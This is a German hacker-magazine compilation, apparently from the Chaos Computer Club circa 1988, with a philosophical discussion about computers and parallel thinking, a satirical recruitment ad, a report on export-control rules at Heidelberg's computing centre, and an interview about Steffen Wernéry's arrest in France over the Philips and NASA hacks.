p: Ja, paß auf. Irgendwann ist das Feuer arbeitsteilig gemacht worden. Die Wärme ist abgespalten vom Feuer, und das Licht. Elektrischer Strom. Da ist'ne elektrische Heizung, du hast kein offenes Feuer mehr. Das Licht - für mich ist immer der Monitor gleichzusetzen mit dem Lagerfeuer. Es gibt doch diesen ganz archaischen Eindruck, wenn du ins Feuer schaut. Da kann man stundenlang reinschauen. Du siehst immer wieder Bilder, Visionen, irgendwas passiert, du bist fasziniert. Fast dieselbe hypnotische Faszination gibt's beim Fernseher respektive Monitor. Nur, es sind kalte Bilder, kaltes Feuer. Und die Phantasien, die, wenn du vor 'nem Feuer sitzt, vor dir aufsteigen, das ist soweit rationalisiert worden oder "bequemer' gemacht worden, daß man heutzutage die Phantasiebilder schon fertig geliefert kriegt. Vor dem Feuer hast du noch die Freiheit, deine eigenen Bilder zu entwickeln. Und am Computer geht's auch wieder.

vic: Das Interesse am Computer hat nichts mit dem Licht zu tun. Es ist mir wurscht, wo das rauskommt, auf 'nem Display, auf

'nem Drucker. Ob das ein paar Lämpchen waren, die da aufgeleuchtet haben, oder ob das irgendein Streifen ist, oder Löcher drin..

p: Es ging dir schon um den Output.

v: Aber das hat überhaupt nichts mit dem Licht zu tun, weil das Licht völlig im Hintergrund steht. Es ist die geistige Verbindung, die über jede beliebige Schnittstelle gehen kann. Wenn ich blind gewesen wär, dann hätte ich's eben gefühlt. Oder gehört.

w: Das bezweifle ich. Weil auf der Ebene des Fühlens kommst du nicht weit. Das Auge ist das Werkzeug zum Überschreiten

von Entfernungen. Ich will jetzt nicht sagen.. das Riechen z.B., da riechste Moleküle, das ist die Feinheit der Auflösung. Das

Schmecken: schmeckste Moleküle. Das Hören ist auch so verflucht fein..

p: Wußtest du, daß das Wort 'Ereignis' von 'Auge' kommt? Eräugnis.

v: Ist ja wundervoll..

w: ..die größte Bitdichte..

v: ..ja, die größte Bitdichte. Aber es kann über jede irgendwie geartete Schnittstelle gehen. Es ist völlig egal, weiche Bitdichte die hat. Mit der einen geht's ein bißchen besser und mit der anderen geht's ein bißchen schlechter.

w: Ja, bei'ner langsameren Bitdichte dauert es eben ein paar Jahr Milliarden länger, bis sich Intelligenz entwickelt hat.

v: Das ändert ja nichts.. jetzt sind wir schon wieder bei einem völlig anderen Thema. Ich wollte mich nur gegen die Äußerung wehren, daß das was mit Feuer oder mit Licht oder sonst so was zu tun hat, weil's einfach Unsinn ist. Es kann auch ein Drucker sein.

w: Ich hab bloß historisch diese Bitdichte reingebracht. Und damit einen Erkenntnisschritt auf der organischen Seite ermöglicht.

v: Deine Phantasie..

p-. Für mich spielt das Licht'ne große Rolle. Ich bin Großstadtromantiker. Und mich fasziniert am Computer, daß ich da mit

Licht schreiben kann. Oder rotationssymmetrische Modelle in 3D-CAD-Programmen, töpfern mit Licht. Diese Leichtigkeit in

den Bildern, Schwerelosigkeit, alles schwebt. Du hast so ein cleanes Universum. Ich mein, die sind natürlich auch antiseptisch,

die Bilder. Wenn man Computergraphiken sieht, wünscht man sich manchmal, daß da jemand in die Ecke kackt. Alles so glatt

und glänzend, da müssen sie immer zeigen, was sie können. Irgendwann wird's Schmutz- und Verrohungsprogramme geben.

p: . Warum baut eigentlich noch niemand Haushaltsroboter?

v: Ich weiß nicht, 'n Haushaltsroboter...

p: Ist es nicht das Ziel der Automatisierung, alle lästige Arbeit vom Menschen wegzunehmen?

v: Ich weiß nicht. Ich meine, wir sind keine Automatisierer. Ich jedenfalls bin kein Automatisierer, wenn ich nicht damit mein

Geld verdienen muß. Dann ist mir das scheiß egal.

w: Bei mir ist es so: Ich möchte genug Rechenkapazität haben..

p: Wozu? Wo willst du hin damit?

w: Strukturen angucken.

v: Und wo ich hinwill, das kann ich dir auch sagen.

p: Bloß so philosophisch Strukturen angucken, Mandala-artig? Geil, ne Struktur..

w: Ne, nicht: Geil, ne Struktur. In der Perspektive, meine Realitätssicht dort in Bits zu haben und das abgleichen zu können mit anderen, sodaß man auch bestimmte Zukunftsplots machen kann, die mit einander abstimmen kann. Meinetwegen so ein organisiertes.. das, was intern bei IBM läuft. Die Datenbank Geschichten, wo man als Angestellter seinen Datenbank junk kriegt, was man wissen will, und das ganze eben nicht mit Papa IBM, sondern selbst organisiert und frei fluktuierend in die Zukunft.

p: Wie, läuft das schon?

w: Das ist meine Vorstellung. Dazu bräucht'ich eigentlich so ein Transputerdingens mit Gigabyte dran und zwei WORMs, und dann könnte ich in dieser Hinsicht die ersten Schrittden machen.

p: Hast du'ne Ahnung, was die bei IBM grad in der Küche haben? Woran die in den Labors basteln?

w: Weiß ich nicht. Aber wenn ich mir anguck', auf was für Hobeln deren Datenbankanwendungen heute laufen, dann denk ich:

Die technologische Entwicklung gibt mir bald die Möglichkeit, mir zuhause so einen Kasten hinzustellen, wie ich mir eben vor ein paar Jahren den Atari hinstellen konnte.

p: Die Taschen-Cray.

w: Ja. Und dann kann ich diese ganzen Anwendungen drauf fahren. Schweizer Telefonbuch, eine CD-Disk, mit den Mädchennamen der Frau. Kann man mal rangehen, 'ne Vornamen Statistik der Schweizer zu machen, Datei der Orte. Zu solchen Sachen hab ich Lust.

p: Vornamenstatistik der Frauen?

v: Ich möchte gerne Urknall-Experimente machen.

p: Also den lieben Gott ausrechnen.

v: Nein. Urknallexperimente.

p: Ham' sie bei Abel Image Resarch schon gemacht.

v: Wenn du sowieso schon alles weißt, warum stellst du mir überhaupt noch 'ne Frage?

p: Flecht' ich nur am Rande rein.

v: Aber du Bla'st mir immer so die Birne zu.. Ich will keinen lieben Gott ausrechnen, sondern..

w: ..Du willst 'ne Struktur, die antwortet.

v: Meine fixe Idee ist einfach, daß irgendwas sich selbst entwickelt, wenn man nur genügend Voraussetzungen dafür schafft.

Das ist meine Urknall-Theorie.

p: Homunkulus. Kennste das? Doktor Faust.

v: Jetzt komm doch nicht mit irgendwelchen Scheißbüchern. Ich hab noch, keins gelesen, das weißt du ganz genau.

p: Deswegen frag ich auch, ob du das kennst.

w: Faust, das sind Warnungen vor den Folgewirkungen, von vor 200 Jahren.

v: Das ist eben die Idee, die mich da dran fasziniert: N' Modell zu entwickeln, richtig was zum Anfassen, woran ich mich selber studieren kann. Sozusagen eine Maschine mit möglichst vielen Parallelen zu mir zu bauen, um mich selber dran studieren zu können.

p: Warum begnügt man sich dann nicht mit Menschen? Das sind doch genau wie du konstruierte Systeme?

v: Du kannst sie leider nicht auseinandernehmen und ihre Zustände an jeder Stelle abfragen.

w: Sie sind eben ein bißchen komplexer als zehn Transputer, deren Software man untereinander verschalten kann.

v: Darum geht es nicht. Das ist einfach ethisch nicht drin. Und auch technisch sind die Meßverfahren schwieriger. Wenn man so'ne Elektronik hat, hat man eine Vereinfachung. Man kann mit dem Voltmeter rangehen. Ich hab da natürlich noch ein

bißchen AnalogIdee mit dran. Es wird noch was Analoges mit dabei sein.

w: Wie bringst du das Analoge mit rein? Auf der Ebene Analog-Digital-Wandler?

v: Ne. Hardwaremäßig. Mit analogen Logikgattern.

w: Also, neuronales Vernetzungskonzept.

v: Das sowieso. Aber das kannst ja auch noch digital machen. Die Erweiterung um die analoge Komponente, die stell ich mir so vor, daß man diese.. den.. wie soll ich sagen: nur mit Bauelementen arbeitet, die sagen wir mal, wenn jetzt irgendeine logische Verknüpfung stattfinden soll, die eben eine bestimmte Durchsetzungskraft haben soll, verstehst du, in Form von Spannung oder irgendeiner Größe, das ist völlig egal, einfach nur um diese gewisse Durchsetzungskraft zu realisieren.. Und dann hab ich mir auch noch so was überlegt wie Erlebnisfilter. Es ist ja ein recht interessantes Phänomen, daß eben, daß man so was Suchmäßiges los schicken muß im Kopf, und daß das zunächst mal überhaupt nichts findet und auch unmöglich was finden kann, und nach einerZeit doch was ausgegraben hat. Daß das so funktioniert, da hab ich mir vorgestellt - ist auch wieder nur eine Idee -, daß vielleicht im Gehirn ein Kompressions-Algorithmus für den ganzen Schrott da ist, und daß das immer wieder erst auseinandergestastet werden muß, bevor man's wieder vergleichen kann.

w: Nein. Das funktioniert so, daß die Kompression so codeintensiv ist, daß du von vorne nach hinten immer feinere Auflösung machen kannst. Das ist die effektivste Form, was zu machen. Meinetwegen, wenn du ein Bild zeilenweise abspeicherst, daß du bis zu demjenigen Delta abspeicherst, wo du es nicht mehr codemäßig effektivieren kannst. Ich kann mir nicht vorstellen, daß es

anders funktioniert, weil das ist das Effektivste. Was man dann noch von der Codestruktur her verdichten könnte, wäre meinetwegen, daß man sich aus dem Integer-Raum Randomziffern bildet nach'nem Algorithmus und dann mit einem Search derartige Bitmuster sucht und durch die Adresse abspeichert und die Adresse kürzer ist als die Daten. Aber das ist ein Komprimierungsalgorithmus, der tendenziell die Grenzen von Huffmans Theorie sprengt. Und das ist unpraktisch zu implementieren, das ist großer Rechenaufwand. Und ich meine, daß die Transputer einen entscheidenden Nachteil haben gegenüber der neuronalen Vernetzung, weil sie nämlich nur vier Dinger haben. Und die Neuronen sind meines Wissens mehrfach vernetzt. Die Abbildung von Analogwerten im Digitalen ist für mich die dritte Dimension gegenüber einem horizontalen Netz. Das ist mein Denken darüber, wie das Ganze funktioniert.

p: Wir sind in der Computerentwicklung ja erst in der zweiten Dimension angelangt. Aus dem Linearen raus.

v: Was mich beschäftigt, ist daß diese Geschichte mit den Prozessoren wieder zu wenig allgemein ist für meine Begriffe. Und deswegen hab ich die Prozessoren einfach weggelassen und wieder durch TTL-Gräber ersetzt.

p: Was heißt TTL eigentlich?

w: Transistor-Transistor-Logik.

v: Und da ich mir überlegt hab',. Paß auf: Jetzt kommt der Kernpunkt, der in meiner Geschichte da drinsteht. Die Kernaussage

ist: Ich hab die Prozessoren, weil ich diese als Quatsch erkannt hab, also wieder durch TTL-Gräber ersetzt. Diese TTL-Gräber

vernetze ich möglichst universell und, was noch hinzukommt: Diese TTL-Gräber müssen modifizierbar sein.

Das heißt, dieser Prozessor muß sich selbst umbauen können. So, und wozu komm ich da?

Ich komm zu einer PAL-Logik, zunächst mal. PAL-Logik, wunderbar..

w: Und da gibts ja die modernere GAL- oder So..

v: Genau da komm ich hin. Und dann sag ich: Mein Gehirn besteht aus auf 'ne bestimmte Weise vernetzten dynamischen GALs

sozusagen, die, wenn du den Strom ausschaltest, alles wieder vergessen.

w: Dynamisch ist das eine. Das zweite, hast du dir mal über die Clock Gedanken gemacht?

v: Du meinst den Systemtakt?

w: Ich meine jetzt nicht die Megahertz-Ebene, sondern die Herz-Ebene.

v: Über die Clock hab ich mir insofern wenig Gedanken gemacht, als man die an jeder Stelle des Systems - auch mehrere

verschiedene Taktsignale - einspeisen könnte, und die auf irgendeine Art und Weise vermarmeln. Ich könnte das Sonnenlicht

als Clock nehmen, und einen Radiosender und ein was weiß ich. Ich kann verschiedene Taktsignale in meine Schaltung rein

lassen.

w: Wenn das System eine bestimmte Intelligenz haben soll, ist das damit verbunden, daß es bestimmte klar definierte

Eigenschwingvorgänge im Herz-Bereich hat.

v: Mein Ansatz geht ja anders'ran. Ich versuch ja eher.. vielleicht ergeben sich diese Schwingungen im Herz-Bereich ja aus diesen Faktoren, die auf die Schaltung einströmen. Vielleicht ergeben die sich sogar zwangsläufig.

p: Was sind denn das für Schwingungen im Herz-Bereich?

w: Das ist so dieses ganze Alfa bis Theta. Das ist in der Situation wie wir zusammensitzen und eine gewisse Ruhe an den Tag

legen, da sind wir auch in der Lage, das, was wir diskutieren, in unser Langzeitgedächtnis aufzunehmen. Wenn dauernd das

Telefon klingelt, sind wir mit unserer Eigenschwingung eben jetzt etwas höher, Streßniveau, und dann ist die Funktion 'auf

Dauer abspeichern' beschränkt. Das sind bestimmte Eigenarten unseres Allgemeinsystems.

p: Wahrscheinlich, weil die Übertragungsgeschwindigkeit runter auf die langsamere Ebene nicht ausreicht.

w: Da ist die vorhandene Rechenkapazität mit anderen Aufgaben soweit ausgelastet, daß diese aufwendigen Archivierungs- und

Filterfunktionen bis in die Details, so stückweise runter und dafür dann irgendwelche Bereiche frei räumen, und in dem Gehirn

dann die Chemikalien ausstoßen, die bewirken, daß ich bestimmte Strukturen konserviere, die ist bei den höheren Frequenzen

gebremst.

p: Es gibt ja auch scheinbar so was wie genetische Clocks. Da ist vor einem halben Jahr eine Untersuchung eines Biologen

veröffentlicht worden, der Pflanzen untersucht hat, und die wochenlang in dunkle Schränke eingesperrt hat. Die haben sich

trotzdem nach Tag und Nacht verhalten, in bestimmten Zyklen. Die haben sich sogar nach den Mondzyklen verhalten. Ganz

interessant.

w: Magnetfeld.

p: Das interessante war: Die genetische Uhr in den Pflanzen geht scheinbar ein bißchen nach. Die stammt scheinbar aus'ner Zeit,

wo die Erde sich noch ein bißchen langsamer gedreht hat.. oder schneller.. wie 'rum jetzt?

w: Ich glaub, die bremst. Ich glaub nicht, daß sie beschleunigt. (Heiterkeit)

p: Wer kann das sagen.. Ich meine, die Parallelrecher sind in einer Hinsicht ein interessantes Konzept, das wahrscheinlich noch

eine zeitlang weiterverfolgt wird, weil wir damit zum ersten Mal aus unserer von der Schriftkultur geprägten Denkweise

ausbrechen. Aus dem linearen Denken, was du immer als erstes eingetrichtert bekommst, schon als Kind, in der Schule, dieses

Eins-nach-demanderen-Denken..

w: ..du sollst keine gordischen Knoten erzeugen..

p: Und jeder weiß aber aus ganz banaler Erfahrung, daß der Mensch eigentlich

Multitaskingfähig ist. das heißt, du kannst gleichzeitig telefonieren, fernsehen, Brötchen essen und was aufschreiben. Es ist jetzt halt sehr die Frage.. Nach meinem Wissen gehört zu den Hauptproblemen an den Transputern zur Zeit, daß die Leute sich an der Software das Hirn ausreißen, weil keiner parallel denken kann. In gewisser Hinsicht können die Programmierer jetzt eine kulturelle Avantgarde werden oder'ne philosophische, weil sie eine neue Art zu denken ausprobieren, nämlich paralleles Denken. Meinst du, daß es möglich ist, daß du in deinem biologischen System einen Kanal, der normalerweise fürs Telefonieren abgestellt ist, freisetzen kannst für einen zweiten rationalen Gedankenlauf? Daß man das lernen kann, parallel zu denken?

w: Ja.

p: Also, daß du zwei oder mehrere Gedanken nebeneinander her verfolgen kannst und sie verzweigen läßt.

w: Also, als Übung seh' ich dazu die Bücher von Robert Wilson, "illuminatus". Da hast du stets mit einem halben Dutzend Ereignisse zu tun, die sequentiell..

p: Aber das ist Fake. Das läuft auch noch alles linear, wenn du Illuminatus liest. Da bist du immer noch in EINER Zeile. Du

kannst vielleicht Arno Schmidt lesen, "Zettels Traum". Der hat ab und zu Wörter oben drüber und unten drunter geschrieben in der Zeile, das ist schon.. und Noten, Partituren. Du müßtest beim parallelen Denken sozusagen sprachlich eine Partitur realisieren, im Kopf. Opernhafte Denken.

w: Dieses Strickmuster einer Vierer partitur, das hat der Wilson auch gebracht. Das sind für mich so diese Multitasking-Dinger.

Ein Buch lesen und vier Geschichten verfolgen. Nett. Vier Schachaufgaben auf einmal, das ist bäh.

v: Aber zwei Bücher gleichzeitig lesen, das ist eigentlich das Interessante. Wenn du es schaffst, dein eines Auge zu programmieren auf ein Buch - du kannst mit einem Auge lesen -, und es schaffst, dein anderes Auge auf das andere Buch zu programmieren und das parallel in deinem Hirn zu verarbeiten, dann ist das , ne verdammte Beschleunigung. Dann ist es eine neue Qualität.

p: Das ist es, was ich meine.

w: Training. Verdammt hartes Training.

p: Vielleicht dauert das Generationen. Wir haben 5000 Jahre Schriftkultur hinter uns jetzt.

w: Wobei ich aber zu behaupten wage: Ich trainiere lieber linear schneller und lese die beiden hintereinander. Ich glaub', das geht schneller.

v: Es ist immer noch die Frage, wie weit sich das perfektionieren läßt. Denn, möglicherweise, wenn man das perfektionieren kann, daß man nicht nur zwei Vorgänge, sondern

beliebig viele Vorgänge parallel denken kann, dann kannst du zum Beispiel'nen Binärbaum geistig durcharbeiten, verstehst du, nicht immer wieder zurückspringen, sondern alles auf einmal, und dann die Enden langsam.. die Prozesse abkappen, wenn sie an irgendein Ende gekommen sind. Was meinst du, wie schnell du da zu irgendeinem Ergebnis kommst.

w: Wir machen einen Halbjahreskursus: So integriere ich den Bubblesort in mein Hirn.

v: Ganz genau. Sachen, die bisher die Hirnkapazität gesprengt haben.

p: Zu deutsch: Wie lerne ich, Occam zu programmieren.

v: Nein: Wie lerne ich, Occam zu denken. Das ist es.

w: K.S. will immer, daß die Leute alle Forth denken.

p: Weißt du, auf was ich gekommen bin? Es gibt verschiedene Ähnlichkeiten zwischen Programmiersprachen und Musik. Die

Forth Leute sind für mich so die Freejazz. Forth ist genauso schwer verdaulich wie Freejazz. Nur für Assembler hab ich noch

kein richtiges Musikanalogon gefunden. Vielleicht Industrial Rock oder so, stimmt auch nicht ganz. Burundi Beat, ja, dorn dum

dum dum. C ist elegante Popmusik. Basic ist deutscher Schlager. Und Occam hab ich noch nicht kategorisiert. Occam ähnelt

'ner Orchesteraufführung. Occam ist opernhaf.

w: Aber dann eine moderne Oper mit einem Theater, wo in dem Theater die Bühne eine Drehbühne in der Mitte ist, und links

rum sind vier Zuschauersäle und die Drehbühne dreht sich von Szene zu Szene und die Schauspieler spielen kontinuierlich. Ich

glaub, das ist ein Alptraum für einen Schauspieler.

v: Oder stell dir vor: Eine Bühne an so 'nem langen Band, 'nem Fließband. Wo jede Szene an dem Fließband dran ist, und in

jeder Szene spielen immer Schauspieler. Die Fließbandidee ins Theater gebracht. Jeder spielt nur diese eine Szene..

p: ..und geht dann wieder weg..

v: Nein. Die bleiben da drin, und dieses Fließband wird nur an den einzelnen Zuschauer eins weitergetickt. Und es spielt immer

in diesen Boxen, immer dieselben Schauspieler spielen immer dieselben Szenen.

p: Damit ist das Arbeitslosenproblem beseitigt.

w: Da machste nur: die Bewegung im Filmprojektor auf real existierende Leute zu übertragen.

v: Neinneinnein.. ich mein das szenenweise. Die gleichen Schauspieler spielen immer die gleichen Szenen. Aber jede Szene hat ihre eigenen Schauspieler.

w: Meine Szenen-Einheitsdefinition hab ich jetzt so getroffen, daß ich meine dafür mechanisch vorgegebene Zeit, nämlich das

Nicken mit den Augen von etwa 1/25 Sekunde als eine Szene definiert habe. Noch 'ne andere Zeit. Tack, Blinker. 4

Hundertstel Sekunden.

v: Na und?

w: Das ist eine Zeiteinheit. Die Szene. In einer Oper meinetwegen. 'Ne Szene, die ich so

wahrnehme..

p: Das ist ein sehr subjektiver Maßstab. Wie der geheimnisvolle Pyramidenzoll.

v: Ich hab auch gar nicht mitgekriegt, was das sein soll.

p: 'Ne Zeiteinheit. Wau hat 'ne subjektive Zeiteinheit für sich erfunden.

w: Nö, `ne objektive.

p: Das behauptest DU.

w: Ja, das behauptete ich.

p: Meinst du, das Tickern ist bei allen Menschen genau gleich lang?

w: Es liegt in dieser Größenordnung.

p: Und das, sagst du, ist ab jetzt eine Szene? Ist aber 'n bißchen knapp. Das ist ein Augenblick, keine Szene.

w: Ist ein Augenblick, gut.

Chaos Computer Club sucht Mitarbeiter

**Im Zuge unserer Betriebserweiterung
sucht der
CHAOS COMPUTER CLUB e.V.
ab sofort
versierte Mitarbeiter/innen.**

Die weltweit anerkannte Arbeit des CCC führt zu globalen Bedürfnissen aller Art. Eine massive Erweiterung unseres Personalbestandes ist die Folge. Wir expandieren in den Bereichen Satelliten-Scrambling, Virologie, Magnetomanie, Datenbankrecherche (Offshorehacking) und allgemeines Hacking.

Namhafte Großfirmen, Behörden vieler Länder und Internationale Forschungslaboratorien zählen zu unseren Servicepartnern. Unser Markenzeichen, die Individuelle Betreuung des Einzelfalls (sozial Engineering), erfordert Geduld, Hingabe, eine ungehörige Portion 'Einfühlungsvermögen und Rennbahnerfahrung.

Zuschriften bitte an: Chaos Computer Club, Schwenckestr85,2 HH 20. E:

Rasterfahndung im Btx- System.

Lange wurde im Bildschirmtext kritischen Arbeitskreis (BkA) darüber gegrübelt, Btx auch für die Fahndung und erkennungsdienstliche Anwendungen zu erschließen. Nach nur einjähriger Forschungs- und Entwicklungsarbeit wurde gewaHel, bis die Bundespost die nötigen Systemgrundlagen einbrachte. Sodann wurde der erste Prototyp zur Telefahndung freigeschaltet. Seit der Eröffnung der Internationalen Funkausstellung In Berlin können sich Btx Teilnehmer nun erstmals aktiv an der Rasterfahndung beteiligen. Über den Suchbegriff finden Sie Zugang. Die Fahndungskosten werden zeitgleich mit dem Taschengeldkonto verrechnet.

DER WUNDERRECHNER

**Am Heidelberger Rechenzentrum war man im letzten Jahr begeistert Über ein Wunderwerk moderner Technologie mit dem Namen "Vector Facility".
Hervorstechendste Eigenschaft: Viele Rechenoperationen werden vom ohnehin schon überaus leistungsfähigen Computer nun viermal so schnell vollzogen! Das Hochgefühl stieg abermals, als IBM gar die Schenkung des teuren Hardware-Zusatzes in Erwägung zog.**

Der Pferdefuß dieser Geschichte. Die Vector Facility fällt als High-Tech-Gerät, in die Cocom-Liste der USA, auf der all diejenigen Waffen und Produkte stehen, die nicht ins sozialistische Ausland exportiert werden dürfen und somit unter Geheimhaltung stehen. Die Konsequenz wäre der Ausschluß von rund hundert Studenten aus 17 sozialistischen Ländern von der Arbeit am Heidelberger Rechenzentrum. Sie sollten auf die Benutzung des Rechners per Unterschrift verzichten (im Falle des Kaufs des Zusatzgerätes), auch wenn sie den Rechner zur Anfertigung von Diplom- und Doktorarbeiten benötigten. Vier Monate, bis zum Februar '88 dauerte es, bis die studentischen Vertreter in den Universitätsgremien hellhörig wurden. Insbesondere Bernd Fix (studentischer Vertreter im universitären EDV-Ausschuß) sorgte dann für die notwendige Öffentlichkeit.

Abgesehen von der verfassungswidrigen Benachteiligung einer bestimmten studentischen Gruppe wirke auch die Anwendung der Cocom-Bestimmungen im Heidelberger FaH geradezu grotesk. Denn eine Maschinenspionage kann alleine durch die Benutzung des Rechners nicht betrieben werden - Schaltpläne spuckt der Rechner nicht aus. So das gleichstimmende Urteil von Bernd Fix und Dr. Peter Sandner, dem Leiter des Rechenzentrums. Trotz dieser Argumente bestehen die Cocom-Bestimmungen, so daß die US-Ausfuhrbehörde auch im Heidelberger Fall auf die Einhaltung der Regelungen pochte. Die Universität befand sich nun in einer unangenehmen Situation, da sie bei einem Kauf der Vector Facility mit weitgehenden Protesten der Studentenschaft zu rechnen hatte. Die fast schon sichere Anschaffung wurde überdacht, einige Professoren bekundeten ihre Vorbehalte, und flugs wurde in den Universitätsgremien die Anschaffung der Vector Facility (vorläufig) aufs "Eis" gelegt.'

Auf Anfrage des AStA Heidelberg bestätigte der Rektor der Universität Heidelberg, Prof. Dr. Sellin, daß eine Entscheidung über den Kauf einer V. F. am Universitätsrechenzentrum jedenfalls im Haushaltsjahr 1988 nicht mehr ansteht!

Es bleibt abzuwarten, ob dies schon das Ende der Heidelberger Computer-Posse ist oder nicht vielmehr der Abgang von langwierigen Querelen zwischen Universität und Studenten.



Hacker in Haft: "Die Zeit des Indianer-Spiels ist zu Ende"

Ironie der Ereignisse: Steffen Wernéry wollte in Frankreich auf einem Fachkongreß über Datenschutz referieren - und wurde als Hacker verhaftet, Wir sprachen mit Hans Gliss, der die aktuellen Ereignisse hautnah miterlebte.

PMC: Herr Gliss, Sie sind in Frankreich zusammen mit Steffen Wernéry verhaftet worden. Weshalb?

Gliss: Man zeigte mir einen Arretierungsbeschluß und führte mich ab - zum Verhör. Nach französischem Recht ist es möglich, daß ein Zeuge zum Zweck des Verhörs arretiert wird, bis zu 24 Stunden. Sieht der Richter ein Informationsbedürfnis, kann das auf 48 Stunden verlängert werden, Spätestens dann muß der Betroffene freigelassen oder unter Anklage gestellt werden,

PMC: Sie wurden nach vier Stunden freigelassen, IM Gegensatz zu Wernéry.

Gliss: Vorzuwerfen hatte ich mir eh nichts. Ich habe auf meine Verbindungen zur bestimmten Sicherheitsbehörden hingewiesen, dort könne man sich erkundigen, das haben sie offensichtlich getan. Und jemand wie ich aus diesem Umfeld wirkt offensichtlich vertrauter als Wernéry der erwiesenermaßen direkten Kontakt zur Hackerszene hat.

PMC: Was wurde Wernéry vorgeworfen?

Gliss: Er wurde in Untersuchungshaft genommen, weil er tatverdächtig sei, Daten ausspioniert, verfälscht und zerstört zu haben, und zwar in zehn Fällen in Frankreich.

PMC: Der spektakulärste Fall hiervon ist ja beim französischen Philips-Konzern passiert,

Gliss: Die haben die Verhaftung bewirkt.

PMC.- Was ist denn nun wirklich dran an den Vorwürfen?

Gliss- Ich halte das Vorgehen von Philips für dumm und infam. Mir hat die Polizei gesagt, man wurde Wernéry daheim halten, weil man nun jemanden ausquetschen könne, von dem man wisse, daß er viel weiß. In Deutschland wäre das rechtlich nicht möglich.

PMC: Was ist denn bei Philips an Schaden entstanden?

Gliss: Es gibt da die wüstesten Behauptungen. über Schäden in Höhe von vier Milliarden Francs* wird spekuliert daß Daten zerstört worden seien; daß Forschungsprojekte ausgespäht wurden, und daß auf militärisch wichtige Daten zugegriffen worden sei. Ich mag mich an diesen Spekulationen nicht beteiligen, ich berichte hier nur, was in der Pariser Gerüchteküche umlief, ob sich der Schaden wirklich beziffern läßt, ob das jemals genau geklärt wird, ist eine andere Frage.

PMC: Weshalb hat Wernéry das Risiko auf sich genommen, nach Frankreich zu fahren?

Gliss: Er sollte als Referent auf dem SECURICOM-Kongreß auftreten und dort über die Vorfälle im NASA-Netz berichten. Wir haben uns ja schon lange vorher erkundigt, ob für ihn Gefahr bei der Einreise besteht, ob etwas gegen ihn vorliegt - das wurde dem Veranstalter gegenüber verneint, Aber Wernéry hat einen großen Fehler gemacht. Er hat der Firma Philips einen Brief geschickt, mit einem Hinweis auf seinen Auftritt zum Thema NASA-Hack, und daß es nützlich wäre, sich zu einem vertraulichen Gespräch zu treffen, denn er kenne die Umstände der Philips-Vorfälle überhaupt nicht.

PMC: Und was meinte Philips dazu?

Gliss: Es wurde ein Termin vereinbart, aber am Flugzeug erschien ein Empfangskomitee der Polizei.

PMC: Mit welcher Begründung?

Gliss: Der Untersuchungsrichter sagte Wernérys Anwältin, man habe ihm zwar nichts Konkretes nachweisen können, man wolle ihn aber dabehalten, um durch weitere Recherchen eine Mitwisserschaft nachzuweisen. Außerdem wurde der Brief an Philips als Erpressungsversuch gewertet, und das sei ein hinreichender Haftgrund.

PMC: Aber wirkliche Hinweise auf strafbare Handlungen gibt es nicht?

Gliss: Nein.

PMC: Wirklich überhaupt nichts?

Gliss: Ich weiß wirklich nichts davon. Und meine Einschätzung von Wernéry ist: Hätte er sich nur das Geringste vorzuwerfen gehabt, dann wäre er sicher nicht nach Frankreich gefahren. Er ist ja nicht dumm.

PMC: Nun hatte es ja schon zuvor in Deutschland Ärger gegeben. Hausdurchsuchung beim Chaos Computer Club und auch in Wernérys Wohnung.

Gliss: Selbst die deutschen Behörden waren von der Aktion der Franzosen völlig überrascht. Die Staatsanwaltschaft Hamburg hat selbst eine Art Ehrenerklärung für ihn abgegeben. Deren Ermittlungen haben ergeben, daß er weder Täter noch Mittäter in dieser Angelegenheit ist.

PMC: In der Öffentlichkeit hält sich aber immer noch die Ansicht, der NASA-Hack ginge auf das Konto der Hamburger Computer-Chaoten.

Gliss: Diese Ansicht ist falsch. Die NASA-Hacker haben beim Chaos Computer Club Beweismaterial abgeliefert. Dieses Material ist auf ausdrücklichen Wunsch eines deutschen Sicherheitsdienstes gesammelt worden. Der hat Kopien davon bekommen und dafür gesorgt, daß die Amerikaner, vor allem die NASA und DEC als verantwortlicher Hersteller, informiert wurden. Ich hin damals Zeuge dieser Verhandlungen gewesen. Nach sechsmonatigen Ermittlungen wurde am 16. März Wernérys Anwalt mitgeteilt, Wernéry sei nicht tatverdächtig. Vor allem was die französischen Vorwürfe angehe, die ja nichts mit dem NASA-Netz zu tun haben, gebe es keine Anhaltspunkte. Philips und NASA sind verschiedene Vorfälle. In den Augen der Staatsanwaltschaft, so hieß es, gelte Wernéry als eine Art Informationsdrehzscheibe.

PMC: Ha 'sich Wernéry die fatale Situation nicht selbst zuzuschreiben, weil er nie klare Grenzen zwischen Hacker und Berichterstatter gezogen hat?

Gliss: Aus meinen Gesprächen mit ihm weiß ich, daß er die Grenzen sehr klar sieht. Der Unterschied ist, ob man in offene Rechner eindringt oder Daten ausspäht. Wenn der Chaos Computer Club diese Grenze nicht scharf sieht, dann darf er sich nicht wundern, wenn sein Bild in der Öffentlichkeit immer wieder in der Nahe krimineller Machenschaften angesiedelt wird.

PMC: Auch in offenen Netzen ist das Ausspähen strafbar...

Gliss: Richtig. nach Paragraph 202a Strafgesetzbuch. Nur gibt es eine Reihe von Netzen, in denen keine geheimen Daten drinstehen. Die NASA hat ja selbst nach dem Hack im Netz gesagt, das sei keine Sicherheitsbedrohung gewesen. Die Daten seien vergleichbar mit öffentlichen Bibliotheken mit freiem Zugriff für alle Wissenschaftler, was ich übrigens für eine dumme Aussage der NASA halte. Denn zwischen dem Lesen frei zugänglicher Daten im Netz und der Veränderung des Betriebssystems liegen Welten. Im NASA-Computer gelang den Hackern, wie bekannt, eine tiefgreifende Änderung des Betriebssystems durch die berühmt gewordenen "troianischen Pferde".

PMC: Die Hackerszene geriet durch den Vorfall in Aufruhr. Es hat sogar Drohungen gegeben.

Gliss: Ich habe durch einige Kontakte erfahren, daß das wohl keine leeren Drohungen sind. Das wäre aber wohl das Schlimmste, was man Wernéry in seiner Situation antun könnte, Das hieße doch, aha, jetzt schlagen die Komplizen zu.

PMC: Bei den betroffenen Rechnern handelt es sich fast ausschließlich um VAX-Rechner der Firma DEC. Ist durch die Vorfälle nicht jetzt die VAX zum erklärten Gegner geworden, an der die Hacker ihre Wut auslassen, egal, wer sie betreibt?

Gliss: Mit dieser ganzen Aktion hat Phil Lips der Firma DEC sicherlich einen Dienst erwiesen. Das Problem ist doch folgendes: Wenn ein Betreiber seine Anlage nicht schützt, darin versucht ist, wenn er blamiert ist, die Schuld dem Hersteller zuzuschieben. Es gibt Installationen, wo Hacker versucht haben, rein zukommen, aber von den Systemen prompt abgewiesen wurden - weil die Systeme sicher organisiert sind.
